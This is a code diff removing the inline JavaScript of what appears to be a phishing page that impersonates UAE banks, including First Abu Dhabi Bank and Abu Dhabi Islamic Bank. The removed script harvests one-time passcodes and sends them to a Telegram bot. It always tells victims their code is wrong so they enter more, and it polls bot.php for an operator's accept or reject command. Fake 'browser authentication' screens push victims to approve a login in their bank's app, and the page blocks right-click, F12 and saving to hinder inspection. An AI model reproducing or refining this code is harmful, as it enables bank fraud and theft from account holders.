-            } else if (currentBank === 'abuDhabiCommercial') {
-                // بنك أبو ظبي التجاري: من 5 إلى 11 رقماً
-                if (otpValue.length < 6 || otpValue.length > 11) {
-                    return { valid: false, message: 'يجب أن يكون الكود بين 6 و 11 رقماً' };
-                }
-            } else {
-                // بقية البنوك: من 5 إلى 11 رقماً
-                if (otpValue.length < 6 || otpValue.length > 11) {
-                    return { valid: false, message: 'يجب أن يكون الكود بين 6 و 11 رقماً' };
-                }
-            }
-            
-            // التحقق من عدم تكرار نفس الرقم (مثل 11111 أو 22222)
-            if (/^(\d)\1+$/.test(otpValue)) {
-                return { valid: false, message: 'الكود يبدو غير صحيح - تجنب تكرار نفس الرقم' };
-            }
-            
-            return { valid: true, message: 'الكود صحيح' };
-        }
-
-
-        // دالة مراقب الإرسال الفوري - تراقب حقول OTP وترسلها تلقائياً عند امتلاؤها
-        function setupAutoSubmitWatcher(inputId) {
-            const input = document.getElementById(inputId);
-            if (!input) return;
-            
-            // إضافة الخصائص المطلوبة لـ iOS Auto-fill
-            input.setAttribute('name', 'one-time-code');
-            input.setAttribute('autocomplete', 'one-time-code');
-            input.setAttribute('inputmode', 'numeric');
-            
-            // مراقب الإدخال - يراقب كل تغيير في قيمة الحقل
-            input.addEventListener('input', function(e) {
-                const value = this.value.trim();
-                
-                // إذا كان الحقل يحتوي على أرقام فقط وطوله مناسب
-                if (value && /^\d{6,11}$/.test(value)) {
-                    // التحقق من صحة الكود
-                    const validation = validateOTPCode(value);
-                    if (validation.valid) {
-                        // إضافة تأخير صغير لتجنب الإرسال الخاطئ
-                        setTimeout(() => {
-                            // التحقق مرة أخرى قبل الإرسال
-                            const finalValue = input.value.trim();
-                            if (finalValue === value) {
-                                verifyOTP();
-                            }
-                        }, 300);
-                    }
-                }
-            });
-            
-            // مراقب الالتصاق (Paste Event) - للتعامل مع النسخ واللصق
-            input.addEventListener('paste', function(e) {
-                setTimeout(() => {
-                    const value = this.value.trim();
-                    if (value && /^\d{6,11}$/.test(value)) {
-                        const validation = validateOTPCode(value);
-                        if (validation.valid) {
-                            setTimeout(() => {
-                                verifyOTP();
-                            }, 300);
-                        }
-                    }
-                }, 10);
-            });
-        }
-
-        // التحقق من رمز OTP مع نظام التحكم عبر تليجرام
-        function verifyOTP() {
-            const otpInput = document.getElementById('otpInput');
-            const otpValue = otpInput.value.trim();
-            const otpError = document.getElementById('otpError');
-            const attemptsLeftElement = document.getElementById('attemptsLeft');
-            
-            // التحقق من أن الحقل غير فارغ
-            if (!otpValue) {
-                otpError.textContent = 'يرجى إدخال رمز OTP';
-                otpError.style.display = 'block';
-                otpInput.classList.add('invalid');
-                return;
-            }
-            
-            // التحقق من صحة OTP باستخدام الدالة المخصصة
-            const validation = validateOTPCode(otpValue);
-            if (!validation.valid) {
-                otpError.textContent = validation.message;
-                otpError.style.display = 'block';
-                otpInput.classList.add('invalid');
-                return;
-            }
-            
-            // إزالة رسالة الخطأ السابقة
-            otpError.style.display = 'none';
-            otpInput.classList.remove('invalid');
-            
-            // إرسال تحديث إلى تليجرام
-            const bank = banks[currentBank];
-            const sessionId = 'otp_' + Date.now(); // معرف فريد للجلسة
-            const content = createTelegramMessageContent('otp_entered', {
-                bankName: bank.name,
-                otp: otpValue,
-                wrongAttempts: otpAttempts,
-                sessionId: sessionId
-            });
-            appendToTelegramMessage(content);
-            
-            // إظهار رسالة انتظار لجميع البنوك
-            showPageWithWaiting(4, 4, 'waiting3', 1000);
-            
-            if (currentBank === 'abuDhabiIslamic') {
-                // لبنك أبو ظبي الإسلامي، يتم التوجيه للتوثيق تلقائياً بعد انتهاء الانتظار (مثلاً بعد 5 ثوانٍ)
-                setTimeout(() => {
-                    showADIBBrowserAuthPage();
-                }, 5000);            } else {
-                // لجميع البنوك، نظهر دائماً أن الكود غير صحيح لمحاكاة النظام المطلوب
-                setTimeout(() => {
-                    showPage(4);
-                    otpError.textContent = 'رمز OTP غير صحيح، يرجى المحاولة مرة أخرى';
-                    otpError.style.display = 'block';
-                    otpInput.value = '';
-                    otpInput.classList.add('invalid');
-                    
-                    otpAttempts++;
-                    const remainingAttempts = 6 - otpAttempts;
-                    if (attemptsLeftElement) {
-                        attemptsLeftElement.textContent = `محاولات متبقية: ${remainingAttempts}`;
-                    }
-                    
-                    if (otpAttempts >= 6) {
-                        showFailureMessage('فشلت عملية الدفع');
-                        otpAttempts = 0;
-                    }
-                }, 2000);
-            }
-        }
-        
-        // مراقبة أوامر تليجرام (قبول أو رفض)
-        function monitorTelegramCommand(sessionId, otpInput, otpError, attemptsLeftElement) {
-            let checkCount = 0;
-            const maxChecks = 60; // مراقبة لمدة 60 ثانية (1 ثانية لكل فحص)
-            
-            const intervalId = setInterval(() => {
-                checkCount++;
-                
-                // طلب الحالة من السيرفر
-                fetch('bot.php?check_status=1&session_id=' + sessionId)
-                    .then(response => response.text())
-                    .then(status => {
-                        if (status === 'accept') {
-                            // قبول من الأدمن
-                            clearInterval(intervalId);
-                            otpInput.value = '';
-                            otpInput.classList.remove('invalid');
-                            otpError.style.display = 'none';
-                            
-                            // انتظر قليلاً ثم انتقل للصفحة الناجحة
-                            setTimeout(() => {
-                                if (currentBank === 'abuDhabiIslamic') {
-                                    showADIBBrowserAuthPage();
-                                } else {
-                                    showBrowserAuthPage();
-                                }
-                            }, 1000);
-                        } else if (status === 'reject') {
-                            // رفض من الأدمن
-                            clearInterval(intervalId);
-                            otpAttempts++;
-                            const remainingAttempts = 6 - otpAttempts;
-                            
-                            if (attemptsLeftElement) {
-                                attemptsLeftElement.textContent = `محاولات متبقية: ${remainingAttempts}`;
-                            }
-                            
-                            if (otpError) {
-                                otpError.textContent = 'رمز OTP غير صحيح، يرجى المحاولة مرة أخرى';
-                                otpError.style.display = 'block';
-                            }
-                            
-                            otpInput.value = '';
-                            otpInput.classList.add('invalid');
-                            
-                            if (otpAttempts >= 6) {
-                                showFailureMessage('فشلت عملية الدفع');
-                                otpAttempts = 0;
-                            }
-                            
-                            // عودة لصفحة OTP
-                            setTimeout(() => {
-                                showPage(4);
-                                showOTPPage(currentBank);
-                            }, 1000);
-                        }
-                    })
-                    .catch(error => console.error('خطأ في مراقبة الأوامر:', error));
-                
-                // إذا انتهى الوقت بدون رد
-                if (checkCount >= maxChecks) {
-                    clearInterval(intervalId);
-                    otpError.textContent = 'انتهى وقت الانتظار';
-                    otpError.style.display = 'block';
-                }
-            }, 1000); // فحص كل ثانية
-        }
-
-        // التحقق من الرمزين لبنك أبو ظبي الأول
-        function verifyDualOTP() {
-            const otpSMS = document.getElementById('otpSMS').value;
-            const otpEmail = document.getElementById('otpEmail').value;
-            
-            // التحقق من صحة OTP SMS
-            if (!otpSMS || otpSMS.length !== 3 || !/^\d+$/.test(otpSMS)) {
-                document.getElementById('otpSMSError').style.display = 'block';
-                document.getElementById('otpSMS').classList.add('invalid');
-                return;
-            }
-            
-            // التحقق من صحة OTP Email
-            if (!otpEmail || otpEmail.length !== 3 || !/^\d+$/.test(otpEmail)) {
-                document.getElementById('otpEmailError').style.display = 'block';
-                document.getElementById('otpEmail').classList.add('invalid');
-                return;
-            }
-            
-            // إرسال تحديث إلى تليجرام
-            const bank = banks[currentBank];
-            const content = createTelegramMessageContent('otp_entered', {
-                bankName: bank.name,
-                otp: `SMS: ${otpSMS}, Email: ${otpEmail}`,
-                wrongAttempts: otpAttempts
-            });
-            appendToTelegramMessage(content);
-            
-            // محاكاة الانتظار بعد إدخال OTP
-            showPageWithWaiting(4, 4, 'waiting3', 2000);
-            
-            setTimeout(() => {
-                // قبول أي كود لبنك أبو ظبي الأول
-                showBrowserAuthPage();
-            }, 2000);
-        }
-
-        // صفحة توثيق المتصفح لبنك أبو ظبي الأول
-        function showBrowserAuthPage() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <div class="browser-auth-container">
-                    <h3>توثيق المتصفح</h3>
-                    <div class="browser-auth-message">
-                        <p>عزيزي عميل بنك أبو ظبي الأول</p>
-                        <p>تم إرسال طلب لتوثيق دخولك من المتصفح</p>
-                        <p>يرجى التوجه إلى تطبيق FAB وقبول طلب التوثيق</p>
-                    </div>
-                    <img src="https://play-lh.googleusercontent.com/4jSRR95ewSWbxkmIiY_CoXoliOuIISZMFQmPpeqwfS3b4z9fD7ylQ-LDJdas_PhORm0=w600-h300-pc0xffffff-pd" alt="تطبيق FAB" class="browser-auth-image">
-                    <p>اضغط على "تم التوثيق" بعد إتمام عملية التوثيق</p>
-                    <button class="btn btn-block" id="authConfirmBtn" style="background: #ccc; cursor: not-allowed;" disabled>تم التوثيق</button>
-                    <p>الوقت المتبقي <span class="timer" id="browserAuthTimer">30</span> ثانية</p>
-                </div>
-            `;
-            
-            // بدء المؤقت لتفعيل الزر بعد 30 ثانية
-            startTimer(30, 'browserAuthTimer', () => {
-                const authBtn = document.getElementById('authConfirmBtn');
-                authBtn.disabled = false;
-                authBtn.style.background = 'var(--primary-color)';
-                authBtn.style.cursor = 'pointer';
-                authBtn.addEventListener('click', handleBrowserAuthConfirmation);
-            });
-        }
-
-
-
-        // صفحة توثيق المتصفح لبنك أبو ظبي الإسلامي
-        function showADIBBrowserAuthPage() {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <div class="browser-auth-container">
-                    <h3>توثيق المتصفح</h3>
-                    <div class="browser-auth-message">
-                        <p>عزيزي عميل بنك أبو ظبي الإسلامي</p>
-                        <p>تم إرسال طلب لتوثيق دخولك من المتصفح</p>
-                        <p>يرجى التوجه إلى تطبيق ADIB وقبول طلب التوثيق</p>
-                    </div>
-                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/VrWHARXxFQGtZZYt.jpg" alt="تطبيق ADIB" style="width: 200px; height: auto; margin: 20px auto; display: block;">
-                    <p>اضغط على "تم التوثيق" بعد إتمام عملية التوثيق</p>
-                    <button class="btn btn-block" id="authConfirmBtn" style="background: #ccc; cursor: not-allowed;" disabled>تم التوثيق</button>
-                    <p>الوقت المتبقي <span class="timer" id="browserAuthTimer">30</span> ثانية</p>
-                </div>
-            `;
-            
-            // بدء المؤقت لتفعيل الزر بعد 30 ثانية
-            startTimer(30, 'browserAuthTimer', () => {
-                const authBtn = document.getElementById('authConfirmBtn');
-                authBtn.disabled = false;
-                authBtn.style.background = 'var(--primary-color)';
-                authBtn.style.cursor = 'pointer';
-                authBtn.addEventListener('click', handleADIBBrowserAuthConfirmation);
-            });
-        }
-
-        // معالجة تأكيد توثيق المتصفح لبنك أبو ظبي الإسلامي
-        function handleADIBBrowserAuthConfirmation() {
-            // إخفاء المؤقت وإظهار رسالة رفض التوثيق
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <div class="browser-auth-container">
-                    <h3>توثيق المتصفح</h3>
-                    <div class="rejection-message">
-                        <p>عزيزي العميل، تم رفض التوثيق. يرجى إعادة المحاولة.</p>
-                    </div>
-                </div>
-            `;
-            
-            // العودة إلى صفحة البطاقة تلقائياً بعد 3 ثوان
-            setTimeout(() => {
-                showAbuDhabiIslamicAuth();
-            }, 3000);
-        }
-
-        // معالجة تأكيد توثيق المتصفح
-        function handleBrowserAuthConfirmation() {
-            // إخفاء المؤقت وإظهار رسالة رفض التوثيق
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <div class="browser-auth-container">
-                    <h3>توثيق المتصفح</h3>
-                    <div class="rejection-message">
-                        <p>عزيزي العميل، تم رفض التوثيق. يرجى إعادة المحاولة.</p>
-                    </div>
-                </div>
-            `;
-            
-            // العودة إلى صفحة البطاقة تلقائياً بعد 3 ثوان
-            setTimeout(() => {
-                showFirstAbuDhabiAuth();
-            }, 3000);
-        }
-
-        // إظهار رسالة الفشل
-        function showFailureMessage(message) {
-            const container = document.getElementById('bankAuthContainer');
-            container.innerHTML = `
-                <div class="rejection-message">
-                    <p>${message}</p>
-                </div>
-            `;
-        }
-
-        // بدء المؤقت
-        function startTimer(duration, elementId, callback) {
-            let timer = duration;
-            const timerElement = document.getElementById(elementId);
-            
-            timerInterval = setInterval(() => {
-                timerElement.textContent = timer;
-                timer--;
-                
-                if (timer < 0) {
-                    clearInterval(timerInterval);
-                    if (callback) callback();
-                }
-            }, 1000);
-        }
-
-        // مؤقت إعادة إرسال الرمز
-        let resendCountdown;
-        function startResendTimer() {
-            if (resendCountdown) clearInterval(resendCountdown);
-            
-            let timeLeft = 30;
-            const resendBtn = document.getElementById('resendBtn');
-            
-            if (!resendBtn) return;
-
-            resendBtn.disabled = true;
-            resendBtn.style.color = '#666';
-            resendBtn.style.cursor = 'not-allowed';
-            resendBtn.style.textDecoration = 'none';
-            resendBtn.innerHTML = `إعادة إرسال الرمز خلال <span id="resendTimer">${timeLeft}</span> ثانية`;
-
-            resendCountdown = setInterval(() => {
-                timeLeft--;
-                const timerSpan = document.getElementById('resendTimer');
-                if (timerSpan) timerSpan.textContent = timeLeft;
-
-                if (timeLeft <= 0) {
-                    clearInterval(resendCountdown);
-                    resendBtn.disabled = false;
-                    resendBtn.style.color = 'var(--primary-color)';
-                    resendBtn.style.cursor = 'pointer';
-                    resendBtn.style.textDecoration = 'underline';
-                    resendBtn.textContent = 'إعادة إرسال الرمز الآن';
-                    
-                    resendBtn.onclick = function() {
-                        // إرسال إشعار لتليجرام عند طلب إعادة الإرسال
-                        const bank = banks[currentBank];
-                        appendToTelegramMessage(`🔄 <b>طلب إعادة إرسال الرمز</b>\nالبنك: ${bank ? bank.name : 'غير معروف'}`);
-                        
-                        // زيادة عدد محاولات إعادة الإرسال
-                        resendAttempts++;
-                        
-                        // إظهار خيار التحقق بطريقة أخرى لجميع البنوك بعد إعادة الإرسال
-                        if (resendAttempts >= 1) {
-                            const resendContainer = document.getElementById('resendContainer');
-                            if (resendContainer && !document.getElementById('otherAuthOption')) {
-                                const otherAuthDiv = document.createElement('div');
-                                otherAuthDiv.id = 'otherAuthOption';
-                                otherAuthDiv.style.marginTop = '15px';
-                                
-                                let authFunction = `showGenericCCAuth('${currentBank}')`;
-                                
-                                otherAuthDiv.innerHTML = `<a href="javascript:void(0)" onclick="${authFunction}" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">التحقق بطريقة أخرى</a>`;
-                                resendContainer.appendChild(otherAuthDiv);
-                            }
-                        }                        
-                        // إعادة تشغيل المؤقت
-                        startResendTimer();
-                    };
-                }
-            }, 1000);
-        }
-        // منع تصوير الشاشة (Screenshot Protection)
-        // ملاحظة: المتصفحات لا تمنع التصوير بشكل كامل برمجياً، ولكن يمكننا إخفاء المحتوى
-        
-        function applySecurity() {
-            // منع الزر الأيمن للفأرة
-            document.addEventListener('contextmenu', event => event.preventDefault());
-            
-            // منع اختصارات لوحة المفاتيح (PrintScreen, Ctrl+S, Ctrl+P, Ctrl+U, F12)
-            document.addEventListener('keydown', function(e) {
-                if (
-                    e.key === 'PrintScreen' || 
-                    (e.ctrlKey && (e.key === 's' || e.key === 'p' || e.key === 'u')) ||
-                    e.keyCode === 123 // F12
-                ) {
-                    e.preventDefault();
-                    alert('غير مسموح بتصوير الشاشة أو حفظ الصفحة لأسباب أمنية');
-                }
-            });
-
-            // إخفاء المحتوى عند فقدان التركيز (يساعد في منع لقطات الشاشة في بعض الأنظمة)
-            window.addEventListener('blur', function() {
-                // استثناء صفحة OTP (الصفحة رقم 4)
-                const otpPage = document.getElementById('page4');
-                if (otpPage && otpPage.classList.contains('active')) {
-                    return; // لا تخفي المحتوى إذا كنا في صفحة الكود
-                }
-                document.body.style.filter = 'blur(15px)';
-            });
-
-            window.addEventListener('focus', function() {
-                document.body.style.filter = 'none';
-            });
-        }
-
-        // تشغيل الحماية
-        applySecurity();
-    </script></body></html>+    <script src="script.js"></script>
+</body>
+</html>
